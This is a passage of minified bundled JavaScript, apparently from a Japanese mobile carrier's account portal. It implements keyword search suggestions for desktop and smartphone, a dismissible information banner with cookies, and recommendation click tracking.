i=!1;(e+1)%l==0?i=!0:$(r).find(o).length<=e+1&&(i=!0),i&&($(t).parent().find(o).slice(s,e+1).find(a).outerHeight(u),s=e+1,u=0)}f&&$(r).find(".mydcm_related_kind").length>0&&((d+=1)>_?$(t).hide():$(t).show())})})}}},{key:"switch_related_more_link",value:function(e){p||(e?($(".mydcm_related_more").show(),$(".mydcm_related_contents").removeClass("search-result-related-menu-box-see-more-open"),$(".mydcm_related_contents").addClass("search-result-related-menu-box-see-more-close")):($(".mydcm_related_contents .mydcm_menu_block_item").show(),$(".mydcm_related_more").hide(),$(".mydcm_related_contents").removeClass("search-result-related-menu-box-see-more-close"),$(".mydcm_related_contents").addClass("search-result-related-menu-box-see-more-open")))}}]),CommonMenuModule}()},function(e,t,n){"use strict";var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=n(2),i=n(5),s=n(0),u=n(3),c=(n(40),n(41),n(25)),l=n(22),_=(_defineProperty(r={},s.JSON_SUGGEST_APPLICATION,s.APPLICATION_MENU),_defineProperty(r,s.JSON_SUGGEST_SETTINGS,s.SETTING_MENU),void 0),f={first_view:[],key_filter:[],search_result:[],suggest_max_view:5,suggest_exist_flg:!1,menu_all_ok:!0,menu_all_ng:!0,search_result_area_low_buttons:[],result_item_count:0,related_menu:{}},d=void 0,m="keyword-search-area-suggest-txt",p=!1,h=0,y=!1,g="現在、検索結果が正しく表示されません。<br>しばらく時間を置いて再度お試しください。";e.exports=function(e){function SuggestModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SuggestModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(SuggestModule.__proto__||Object.getPrototypeOf(SuggestModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(SuggestModule,i),o(SuggestModule,null,[{key:"enter_search",value:function(e){var t=e.which||e.code,n=e.key;switch(n||(n=t.toString()),n){case"27":case"Escape":case"Esc":d._isSp()||SuggestModule.closeSuggest();break;case"38":case"40":case"Up":case"Down":case"ArrowUp":case"ArrowDown":case"33":case"34":case"PageUp":case"PageDown":var r=$("#mydcm_suggest").val();"検索候補"!=r&&r!=g||$("#mydcm_suggest").val("")}}},{key:"closeSuggest",value:function(){$("body").find("."+m).length>0&&($(".keyword-search-area-close-btn-area").remove(),$(".keyword-search-area-suggest-txt .ui-autocomplete").unwrap()),SuggestModule.cancelEventOff(),y=!0,_||(_="#mydcm_suggest"),$(_).length>0&&($(_).autocomplete(),$(_).autocomplete("close")),y=!1}},{key:"cancelEventOff",value:function(){$(document).off("click.GbCancelOuterArea")}},{key:"search_exec",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=a.cloneDeep(f.search_result),n=$(_).val();if(void 0!==n){var r=n;n=n.trim(),n=u.convert4Compare(n);var o=u.getRegex(n),i=new RegExp(o,"i");t=a.reject(t,function(e){if("999"===e.category_no)return!0});var s="";if($("#mydcm_application_search").length>0?s="procedures_search_keyword":$("#mydcm_settings_search").length>0&&(s="settings_search_keyword"),r&&r.length>0&&s&&s.length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:s,eventAction:"CT",eventLabel:r})),a.each(t,function(e){var t=a.filter(e.title_list,function(e){var t=e.title,n=e.keyword;if(t=u.convert4Compare(t),i.test(t))return!0;var r=(n=u.convert4Compare(n)).split("；"),o=!1;return Array.isArray(r)?(a.forEach(r,function(e){if(i.test(e))return o=!0,!1}),o):!!i.test(n)});e.title_list=t}),d._renderResult(t,f,r,e),y=!0,SuggestModule.closeSuggest(),$(".search-and-category-box").length>0){var c=0,l=$("body").css("margin-top");l&&l.length>0&&(l=l.replace("px",""),$.isNumeric(l)&&(c=parseFloat(l))),$(".mydcm_contents_area").length>0?$(window).scrollTop($(".mydcm_contents_area").first().offset().top-c):$(window).scrollTop($(".dscmn-contents-area").first().offset().top-c)}}}},{key:"get_suggest_json",value:function(e,t,n){n.first_view=[],n.key_filter=[],n.search_result=[],n.suggest_max_view=5,n.suggest_exist_flg=!1,n.menu_all_ok=!0,n.menu_all_ng=!0,n.search_result_area_low_buttons=[],n.result_item_count=0,n.related_menu={};var r=u.get_menu_config(t);if(!r)return!1;n.suggest_max_view=r.suggest_max_view,n.search_result_area_low_buttons=r.search_result_area_low_buttons,n.menu_conf=r;var o=0;return a.forEach(a.get(r,"search",[]),function(t){o+=1;var r=function(r){var i=a.get(t,r+".0","0"),u=a.get(t,r+".1","0"),c=a.get(t,r+".2","0"),l={},_={};switch(r){case s.KEY_MENU_APPLICATION:l=e[s.JSON_SUGGEST_APPLICATION],_=e[s.APPLICATION_MENU];break;case s.KEY_MENU_SETTINGS:l=e[s.JSON_SUGGEST_SETTINGS],_=e[s.SETTING_MENU];break;case s.KEY_MENU_DATA:l=e[s.JSON_SUGGEST_DATA],_=e[s.DATA_MENU];break;case s.KEY_MENU_PAYMENT:l=e[s.JSON_SUGGEST_PAYMENT],_=e[s.PAYMENT_MENU];break;case s.KEY_MENU_FAQ:l=e[s.JSON_SUGGEST_FAQ],_=e[s.FAQ_MENU]}var f=a.get(l,"data",[]).map(function(e){return e.item_name=r,e.item_sort=o,e}),d=a.get(_,"data",[]).map(function(e){return e.item_name=r,e.item_sort=o,e}),m=a.get(_,"common.related_menu",null);"1"===i&&(n.first_view=a.uniq(a.concat(n.first_view,f))),"1"===u&&(n.key_filter=a.uniq(a.concat(n.key_filter,f))),"1"===c&&(n.search_result=a.uniq(a.concat(n.search_result,d)),n.result_item_count+=1),("1"===i||"1"===u)&&l&&l.isOk()&&(n.suggest_exist_flg=!0),"1"===c&&_&&_.isOk()&&(n.menu_all_ng=!1),"1"!==c||_&&_.isOk()||(n.menu_all_ok=!1),n.related_menu[r]=m};for(var i in t)r(i)}),!(n.first_view<=0&&n.key_filter<=0)}},{key:"get_filter_data",value:function(e,t){var n=u.convert4Compare(e),r=u.getRegex(n),o=new RegExp(r,"i"),i=[];i=n.length>0?t.key_filter:t.first_view;var s=a.filter(i,function(e){var t=!0,n=e.ua;if(n&&n.length>0&&(t=u.isDisplayMenuUa(n)),!1===t)return!1;var r=e.key,i=e.yuragi;if(r=u.convert4Compare(r),o.test(r))return!0;var s=(i=u.convert4Compare(i)).split("，"),c=!1;return Array.isArray(s)?(a.forEach(s,function(e){if(o.test(e))return c=!0,!1}),c):!!o.test(i)});return s=SuggestModule.filterUniqueItemsByKey(s),s=a.sortBy(s,function(e){if(e.item_sort){var t=Number(e.item_sort);return $.isNumeric(t)?t:99999}return 99999}).reverse(),s=a.sortBy(s,function(e){if(e.sort){var t=Number(e.sort);return $.isNumeric(t)?t:99999}return 99999}).reverse(),s=a.slice(s,0,t.suggest_max_view)}},{key:"render",value:function(e,t){var n=this;_=e,t,d=this,this.get_suggest_json(t,!1,f),p=!1;var r=function(){$(document).off("click.GbCancelOuterArea"),$(document).on("click.GbCancelOuterArea",function(e){return!$(e.target).hasClass("ui-autocomplete-input")&&(!($(".keyword-search-area-suggest-txt").length<=0)&&(!$(e.target).hasClass("keyword-search-area-close-btn-area")&&(!$(e.target).hasClass("keyword-search-area-suggest-txt")&&(SuggestModule.closeSuggest(),!1))))})};$(".mydcm_search_box").hide(),$(_).autocomplete({appendTo:".keyword-search-area-box",minLength:0,source:function(e,n){if(p){var r=e.term.trim();t=SuggestModule.get_filter_data(r,f),Array.isArray(t)&&t.length>0&&(f.suggest_exist_flg&&t.unshift({key:"検索候補"}),f.menu_all_ok||t.unshift({key:g}),0===$("body").find("."+m).length&&($(".ui-autocomplete").wrap('<div class="'+m+' sp-other" />'),$("."+m).append('<div class="keyword-search-area-close-btn-area mydcm_suggest_close_zindex"><a class="common-btn-close" href="">閉じる</a></div>'))),n($.map(t,function(e){return{label:e.key,value:e.key}}))}},open:function(e,t){var n="";$("#mydcm_settings_search").length>0?n="#mydcm_settings_search":$("#mydcm_application_search").length>0&&(n="#mydcm_application_search"),$(n+" .ui-menu-item").addClass("keyword-search-area-suggest-list"),$(n+" .keyword-search-area-suggest-list").each(function(e,t){var n=$(t).find("div").first().text();n&&("検索候補"==n?$(t).addClass("keyword-search-area-suggest-ttl"):n==g&&($(t).addClass("suggest-area-error"),$(t).html(n)))}),$(".keyword-search-area-suggest-ttl").off("click.SuggestDisable"),$(".keyword-search-area-suggest-ttl").on("click.SuggestDisable",function(e){return!1}),$(".suggest-area-error").off("click.GbError"),$(".suggest-area-error").on("click.GbError",function(e){return!1}),r()},close:function(e,t){y||$(this).autocomplete("search",$("#mydcm_suggest").val()),y=!1},select:function(e,t){var n=t.item.value;if("検索候補"==n||n==g)return!1;$(_).val(n),SuggestModule.search_exec(!0)}}).focusin(function(){if(p=!0,!d._isSp()){var e=$("#mydcm_suggest").val();e&&e.length>0||(e=""),$(this).autocomplete("search",e)}}),window.document.removeEventListener("keydown",SuggestModule.enter_search),window.document.addEventListener("keydown",SuggestModule.enter_search),$(".keyword-search-area-suggest-form-delete").off("click.ClearBtn"),$(".keyword-search-area-suggest-form-delete").on("click.ClearBtn",function(e){y=!0,$(_).val(""),SuggestModule.closeSuggest()}),$('.keyword-search-area-form-input > input[type="image"]').off("click.SearchBtn"),$('.keyword-search-area-form-input > input[type="image"]').on("click.SearchBtn",function(e){var t=$("#mydcm_suggest").val();return(t=t.replace(/^[ |　]+|[ |　]+$/g,""))&&t.length>0?SuggestModule.search_exec():(p=!0,d._isSp()||($(_).autocomplete("search",""),$(_).focus())),!1}),function(){var e=n.switchFixedBox,t=$("#global-navigation").outerHeight();function fixBox(){if(!($("#mydcm_global_suggest .suggest-area, .suggest-area.sp-only").length>0||$(".mydcm_hamburger_menu").first().is(":visible")||$(".mydcm_global_suggest_search_contents_wrapper").first().is(":visible"))){var n=$(".keyword-search-area-box");if(!(n.length<=0)){var r=void 0;r=$("#mydcm_application_search").length>0?$("#mydcm_application_search"):$("#mydcm_settings_search");var o=void 0;o="none"!=$(".sub-title-area.sub-title-area-no-mt").css("display")?n.first().offset().top:r.offset().top;var a=0;$(".search-and-category-box").length>0&&(a=$(".search-and-category-box").outerHeight(),a-=50),$(window).scrollTop()>o-t+a-h?e(!0):e(!1)}}}t||(t=0),$(window).off("resize.searchBoxFixed orientationchange.searchBoxFixed"),$(window).on("resize.searchBoxFixed orientationchange.searchBoxFixed",function(){fixBox()}),$(window).off("scroll.searchBoxFixed"),$(window).on("scroll.searchBoxFixed",function(){fixBox()})}(),$(".mydcm_search_box").show()}},{key:"filterUniqueItemsByKey",value:function(e){var t=e.map(function(e){return e.key});return e.filter(function(e,n){return t.indexOf(e.key)===n})}},{key:"_isSp",value:function(){return c._isSp()}},{key:"_renderResult",value:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e||{},l.renderMenuResult(e,t,n,!0,r);var o=document.createEvent("Event");o.initEvent(s.DISPATCH_EVENT_NAME,!0,!0),window.dispatchEvent(o)}},{key:"switchFixedBox",value:function(e){$(".global-header").first().outerHeight();var t=$("#global-navigation").outerHeight(),n=$(".keyword-search-area-box"),r=void 0;r=$("#mydcm_application_search").length>0?$("#mydcm_application_search"):$("#mydcm_settings_search");var o=0;$("#global-navigation").length>0&&(o=$("#global-navigation").outerHeight());var a=0;$(".keyword-search-area").length>0&&(a=$(".keyword-search-area").first().outerHeight());var i=$("body").hasClass("mydcm-body-fixed");if(e&&!i){if($(".sub-title-area.sub-title-area-no-mt").first().hide(),r.find(".search-and-category-box").length<=0){SuggestModule.closeSuggest(),n.wrap('<div class="search-and-category-inner"></div>'),n.parent().wrap('<div class="search-and-category"></div>'),n.parent().parent().wrap('<div class="search-and-category-box"></div>'),r.find(".search-and-category-box").first().css(_defineProperty({position:"fixed",top:t-1,left:"0px",width:"100%","z-index":980},"top",0));var s=$(".search-and-category-box").first().outerHeight();h=a+s,$("body").css("margin-top",o+h-60);var u=$(".common-box.category-area-box").first().clone(),c=!1;if($(".mydcm_search_area").first().length>0&&(c=$(".mydcm_search_area").first().is(":visible")),u.length>0&&!c){var l=$(".header-category-btn-box").first().clone();l.show(),r.find(".search-and-category-inner").append(l),u.addClass("header-category-area-box-open"),u.hide(),u.find(".category-area-list-txt-link").off("click.categoryLinkClick"),u.find(".category-area-list-txt-link").on("click.categoryLinkClick",function(e){var t=e.currentTarget,n=$(t).attr("href");if($(n).length<=0)return!1;if("none"===$(n).css("display"))return!1;var r=0;return $(".search-and-category-box").length>0&&$(n).hasClass("mydcm_search_result_title")&&(r=$("#global-navigation").outerHeight(),r+=$(".search-and-category-box .search-and-category-inner").outerHeight(),r+=50),$(window).scrollTop($(n).offset().top-r),_(!1),!1}),r.find(".search-and-category-inner").parent().append(u),l.find("p").first().off("click.searchCategoryBtn"),l.find("p").first().on("click.searchCategoryBtn",function(e){if(e.target){window.getComputedStyle(e.target,"::after").getPropertyValue("background-image");"none"!=u.css("display")?_(!1):_(!0)}return!1});var _=function _funcSwitchCategoryMenu(e){var t=$(".search-and-category-inner .header-category-btn-box p");if(t.length<=0)return!1;t=t[0];var n=window.getComputedStyle(t,"::after").getPropertyValue("background-image");e?(n=n.replace("btn_pulldown_down@","btn_pulldown_up@"),$(".search-and-category-box").first().before('<div class="search-and-category-bg"></div>'),$(".search-and-category-bg").css({"z-index":970}),u.show(),$(".search-and-category-bg").first().off("click.searchCategoryBackground"),$(".search-and-category-bg").first().on("click.searchCategoryBackground",function(e){return _funcSwitchCategoryMenu(!1),!1})):(n=n.replace("btn_pulldown_up@","btn_pulldown_down@"),$(".search-and-category-bg").remove(),u.hide()),$(t).find("style").first().remove(),$(t).append("<style>.header-category-area-btn:after { background-image: "+n+"}</style>")}}else{r.find(".search-and-category-inner").first().attr("style","display: inherit");var f=r.find(".search-and-category-inner").first().find(".keyword-search-area-box").first();f.length>0&&!f.hasClass("keyword-search-area-box-setting")&&f.addClass("keyword-search-area-box-setting")}}}else $(".search-and-category-bg").remove(),$(".sub-title-area.sub-title-area-no-mt").first().show(),r.find(".search-and-category-box").length>0&&(SuggestModule.closeSuggest(),n.unwrap(),n.unwrap(),n.unwrap(),n.parent().find(".header-category-btn-box").first().remove(),n.parent().parent().find(".common-box.category-area-box").first().remove()),h=0,$("#global-navigation").hasClass("header-fixed")?$("body").css("margin-top",o):$("body").css("margin-top",0)}}]),SuggestModule}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(194);var o=n(2),a=n(12),i=n(0),s=n(5),u=n(3),c=n(75),l=n(42),_=void 0,f=void 0,d={};e.exports=function(e){function DimsInfoUpModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DimsInfoUpModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(DimsInfoUpModule.__proto__||Object.getPrototypeOf(DimsInfoUpModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(DimsInfoUpModule,s),r(DimsInfoUpModule,null,[{key:"data_override",value:function(e,t){return f=e,{}}},{key:"render",value:function(e,t,n,r){var a=this;c.set_dims_info_executing_flg(!0),function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(DimsInfoUpModule.__proto__||Object.getPrototypeOf(DimsInfoUpModule),"render",this).call(this,e,t,n,r),this.elem.hide(),_=$("#mydcm_dims_information-01",this.elem).find("li").first().clone(),$("#mydcm_dims_information-01",this.elem).find("li").first().remove();var s=this.data[i.DIMS_INFO];if(!s||!s.data)return this.elem.remove(),void c.callbackUpperInfoFinish();s.getDisplayInfo(f,!1).then(function(e){var t=o.get(e,"usual_info",[]),n=o.get(e,"emg_info",[]);return!(n.length<=0&&t.length<=0)&&!(a.renderBlock(n.concat(t))<=0)}).then(function(e){e?($("#mydcm_dims_information-01_close",a.elem).off("click"),$("#mydcm_dims_information-01_close",a.elem).click(function(e){var t=$("#mydcm_dims_information-01").find(".mydcm_dims_information-01_item");return o.map(t,function(e){var t=$(e).attr("id");if(t){var n=new Date;void 0!==n.toISOString&&(n=n.toISOString()),$(e).hasClass("common-news-area-important")?u.make_cookie("mydcm_"+t,0,n):u.make_cookie("mydcm_"+t,o.get(mydcm.common.MappingTable,"DIMS_INFORMATION_COOKIE_EXPIRE",365),n)}}),$("#mydcm_dims_info_up").remove(),!1}),a.elem.show(),DimsInfoUpModule.RecommendRegistEvent(),$(window).off("scroll.dimsupinformation"),$(window).on("scroll.dimsupinformation",function(e){DimsInfoUpModule.RecommendRegistEvent()})):a.elem.remove()}).then(function(){c.callbackUpperInfoFinish()})}},{key:"renderBlock",value:function(e){if(!e)return 0;for(var t=0,n=0;n<e.length;n++){var r=e[n],s=_.clone();if(r.information){var c=a(u.now()).format("YYYY/MM/DD HH:mm");if(r.end_date&&c>r.end_date)continue;var f=-1;if("undefined"!=typeof mydcm){var m=o.indexOf(i.PAGE_URLS,mydcm.pathname);if(m===i.PAGE_TOP?f=0:m===i.PAGE_DATA?f=1:m===i.PAGE_PAYMENT?f=2:m===i.PAGE_CONTRACT?f=3:m===i.PAGE_APPLICATION?f=4:m===i.PAGE_SETTINGS?f=5:m===i.PAGE_PERKS?f=6:m===i.PAGE_BIZ&&(f=7),f<0||!r.disp_flag)continue;if("1"!=r.disp_flag.substring(f,f+1))continue}if(r.news_id&&$.cookie("mydcm_"+r.news_id))continue;"0"==r.emg_disp_flag&&1,s.find(".mydcm_dims_information-01_item").text(r.information),"1"!=r.emg_disp_flag&&"2"!=r.emg_disp_flag||s.find(".mydcm_dims_information-01_item").addClass("common-news-area-important"),r.news_id&&s.find(".mydcm_dims_information-01_item").attr("id",r.news_id),r.url&&s.find("a").first().attr("href",r.url),r.ga_click_label_1&&s.find("a").first().attr("data-id",r.ga_click_label_1),"2"==r.emg_disp_flag&&function(){var e="dimsup_"+r.news_id+"_"+(n+1).toString();s.attr("data-target-event-key",e),d[e]={registed:!1,recommend_responseId:o.get(r.base_item,"recommendResponseId",""),reg_param:l.makeRegistBaseParam(r.base_item,r.visible_item),view_param:l.makeViewParam(r.base_item,r.visible_item)},s.find("a").first().off("click."+e),s.find("a").first().on("click."+e,function(){DimsInfoUpModule.DimsInfoViewClickEvent(e)})}(),$("#mydcm_dims_information-01").find("ul").first().append(s),t++}}return t}},{key:"DimsInfoViewClickEvent",value:function(e){var t=o.get(d,e,"");t&&t.view_param&&l.callTargetRecommend(t.view_param,3,t.recommend_responseId)}},{key:"RecommendRegistEvent",value:function(){o.map(d,function(e,t){var n=$('[data-target-event-key="'+t+'"]');$(n).is(":visible")?l.isScrolledInRecommend(n)?e.registed||(l.callTargetRecommend(e.reg_param,7,e.recommend_responseId),d[t].registed=!0):l.isScrolledOutRecommend(n)&&(d[t].registed=!1):d[t].registed=!1})}},{key:"RecommendViewClickEvent",value:function(e){var t=o.get(d,e,"");t&&t.view_param&&l.callTargetRecommend(t.view_param,3,t.recommend_responseId)}},{key:"id",get:function(){return"#mydcm_dims_info_up"}},{key:"template",get:function(){return"global/dims_info_up.tmpl"}}]),DimsInfoUpModule}()},function(e,t,n){"use strict";var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(160);var a=n(2),i=n(5),s=n(0),u=n(3),c=(n(40),n(41),n(22)),l=(_defineProperty(r={},s.JSON_SUGGEST_APPLICATION,s.APPLICATION_MENU),_defineProperty(r,s.JSON_SUGGEST_SETTINGS,s.SETTING_MENU),".suggest-area-form-text"),_=void 0,f=void 0,d=void 0,m={first_view:[],key_filter:[],search_result:[],suggest_max_view:5,suggest_exist_flg:!1,menu_all_ok:!0,menu_all_ng:!0,search_result_area_low_buttons:[],result_item_count:0,related_menu:{}},p=void 0,h=void 0,y=!1,g=!1,b="現在、検索結果が正しく表示されません。<br>しばらく時間を置いて再度お試しください。",v='<a class="common-btn-close" href="">閉じる</a>',E=!1;e.exports=function(e){function SpSuggestModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,SpSuggestModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(SpSuggestModule.__proto__||Object.getPrototypeOf(SpSuggestModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(SpSuggestModule,i),o(SpSuggestModule,null,[{key:"enter_search",value:function(e){var t=e.which||e.code,n=e.key;switch(n||(n=t.toString()),n){case"13":case"Enter":var r=document.activeElement;if($(r).hasClass("suggest-area-form-text")||$(r).hasClass("suggest-area-form-search")){var o="";$(".suggest-area-form-text").length>0&&(o=$($(".suggest-area-form-text")[0]).val()),(o=o.replace(/^[ |　]+|[ |　]+$/g,""))&&o.length>0?SpSuggestModule.search_exec():($(_).find(l).autocomplete("search",""),$(l).focus())}break;case"38":case"40":case"Up":case"Down":case"ArrowUp":case"ArrowDown":case"33":case"34":case"PageUp":case"PageDown":var a=$(_).find(l).val();"検索候補"!=a&&a!=b&&a!=v||$(_).find(l).val("")}}},{key:"search_exec",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=a.cloneDeep(m.search_result),n=$(_).find(l).val();if(void 0!==n){var r=n.trim();r=u.convert4Compare(r);var o=u.getRegex(r),i=new RegExp(o,"i");t=a.reject(t,function(e){if("999"===e.category_no)return!0});var s="";$("#mydcm_application_search").length>0?s="procedures_search_keyword":$("#mydcm_settings_search").length>0&&(s="settings_search_keyword"),n&&n.length>0&&s&&s.length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:s,eventAction:"CT",eventLabel:n})),a.each(t,function(e){var t=a.filter(e.title_list,function(e){var t=e.title,n=e.keyword;if(t=u.convert4Compare(t),i.test(t))return!0;var r=(n=u.convert4Compare(n)).split("；"),o=!1;return Array.isArray(r)?(a.forEach(r,function(e){if(i.test(e))return o=!0,!1}),o):!!i.test(n)});e.title_list=t}),$(h).val(n),p._renderResult(t,m,n,e),E=!0,window.history.back()}}},{key:"adjustZindex",value:function(){$("#mydcm_contents_area_suggest .suggest-area").length>0?$("header.header-wrapper").addClass("mydcm_common_search"):$("#mydcm_global_suggest .suggest-area").length>0||$("header.header-wrapper").removeClass("mydcm_common_search")}},{key:"render",value:function(e,t,r,o){p=this,_=e,d=t,r,f=o;var a=n(23);if(a.get_suggest_json(r,!1,m),(h="#mydcm_suggest")&&!(h.length<1)){var i=n(14);$(window).off("resize.sp_suggest_area orientationchange.sp_suggest_area"),$(window).on("resize.sp_suggest_area orientationchange.sp_suggest_area",function(){var e=$("#mydcm_contents_area_suggest .suggest-area.sp-only");e.length>0&&("none"==e.css("display")&&$("#mydcm_contents_area_suggest").html(""))});var s=function(){if(window.document.removeEventListener("keydown",i.enter_search),p._isSp()){var e=$("#mydcm_suggest").val();e&&e.length>0?(p._render(_,d,m.key_filter,f),$(l).first().val(e)):(p._render(_,d,m.first_view,f),e=""),c(e),T(),A(),w(),window.document.removeEventListener("keydown",SpSuggestModule.enter_search),window.document.addEventListener("keydown",SpSuggestModule.enter_search),O(),SpSuggestModule.adjustZindex(),k()}},c=function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0];$(_).find(l).autocomplete({appendTo:".mydcm_suggest_list_insert",minLength:0,source:function(e,t){var n=e.term.trim();r=a.get_filter_data(n,m),Array.isArray(r)&&r.length>0&&(m.suggest_exist_flg&&r.unshift({key:"検索候補"}),m.menu_all_ok||r.unshift({key:b})),r.push({key:v}),t($.map(r,function(e){return{label:e.key,value:e.key}}))},open:function(e,t){$(".ui-menu-item").addClass("suggest-area-list"),$(".suggest-area-list").each(function(e,t){var n=$(t).find("div").first().text();n&&("検索候補"==n?$(t).addClass("suggest-area-ttl"):n==b?($(t).addClass("suggest-area-error"),$(t).html(n)):n==v&&($(t).addClass("suggest-area-close-btn-area"),$(t).html(n)))}),$(".suggest-area-ttl").off("click.SpDisable"),$(".suggest-area-ttl").on("click.SpDisable",function(e){return!1}),$(".suggest-area-close-btn-area").off("click.SpGbCloseArea"),$(".suggest-area-close-btn-area").on("click.SpGbCloseArea",function(e){return!1}),$(".common-btn-close").off("click.SpSgCloseBtn"),$(".common-btn-close").on("click.SpSgCloseBtn",function(e){return $(_).find(".suggest-area").remove(),SpSuggestModule.adjustZindex(),window.history.back(),g=!0,!1})},close:function(e,t){$(this).autocomplete("search",$(_).find(l).val())},select:function(e,t){var n=t.item.value;if("検索候補"==n||n==b||n==v)return!1;$(_).find(l).val(n),SpSuggestModule.search_exec(!0)}}).focusin(function(){p._isSp()&&($(this).autocomplete("search",$(_).find(l).val()),"")})},O=function(){if("pc"==u.getDeviceKind())$(l).focus();else{var e=document.activeElement;e&&e.blur(),$(_).find(l).autocomplete("search",$(_).find(l).val())}},T=function(){$(_).find(".suggest-area-form-delete").off("click.SpClear"),$(_).find(".suggest-area-form-delete").on("click.SpClear",function(e){$(_).find(l).val(""),$(_).find(l).autocomplete("search",""),$(l).focus()})},A=function(){$(_).find(".common-btn-close, .suggest-area-list-wrap").off("click.SpCancel"),$(_).find(".common-btn-close, .suggest-area-list-wrap").on("click.SpCancel",function(e){return(!$(e.target).hasClass("suggest-area-list-wrap")||"block"!==$(".global-header-list > .sp-only").css("display"))&&(!$(e.target).hasClass("suggest-area-close-btn-area")&&($(e.target).hasClass("ui-menu-item")||$(e.target).hasClass("ui-menu-item-wrapper")||$(e.target).hasClass("mydcm_suggest_list_insert")?void 0:($(_).find(".suggest-area").remove(),SpSuggestModule.adjustZindex(),window.history.back(),!1)))})},w=function(){$(_).find(".keyword-search-area-form-input input").off("click.SpSearchExec"),$(_).find(".keyword-search-area-form-input input").on("click.SpSearchExec",function(e){var t="";return $(".suggest-area-form-text").length>0&&(t=$($(".suggest-area-form-text")[0]).val()),(t=t.replace(/^[ |　]+|[ |　]+$/g,""))&&t.length>0?SpSuggestModule.search_exec():($(_).find(l).autocomplete("search",""),$(l).focus(),SpSuggestModule.adjustZindex()),!1})},k=function(){var e=location.pathname;-1!=e.indexOf("spsg=")||(location.hash.length>0&&(e=e.replace(location.hash,"")),-1!=e.indexOf("?")?e+="&spsg=_open":e+="?spsg=_open"),y||(history.pushState(e,null,e),y=!0),$(window).off("popstate.SpSuggestPopState"),$(window).on("popstate.SpSuggestPopState",function(e){if(g&&-1!=location.href.indexOf("spsg=_open"))return window.history.back(),!0;var t=e.originalEvent.state;t&&-1!=t.indexOf("spsg=_open")?(y=!0,s()):($("#mydcm_contents_area_suggest").length>0&&$("#mydcm_contents_area_suggest .suggest-area").length>0&&$("#mydcm_contents_area_suggest").html(""),E&&setTimeout(function(){if($(".search-and-category-box").length>0){var e=0,t=$("body").css("margin-top");t&&t.length>0&&(t=t.replace("px",""),$.isNumeric(t)&&(e=parseFloat(t))),$(".mydcm_contents_area").length>0?$(window).scrollTop($(".mydcm_contents_area").first().offset().top-e):$(window).scrollTop($(".dscmn-contents-area").first().offset().top-e)}},300),y=!1),g=!1,E=!1})};$(h).off("click.SpTextClick"),$(h).on("click.SpTextClick",function(){s()}),$('.keyword-search-area-form-input > input[type="image"]').off("click.SpSearchBtn"),$('.keyword-search-area-form-input > input[type="image"]').on("click.SpSearchBtn",function(e){var t=$("#mydcm_suggest").val();return(!t||t.length<=0)&&p._isSp()&&(p._render(_,d,m.first_view,f),c(),T(),A(),w(),O(),SpSuggestModule.adjustZindex(),k()),!1})}}},{key:"_isSp",value:function(){return $(".global-header").length>0?"block"===$(".global-header-list > .sp-only").css("display"):!($(window).outerWidth()>=768)}},{key:"_render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 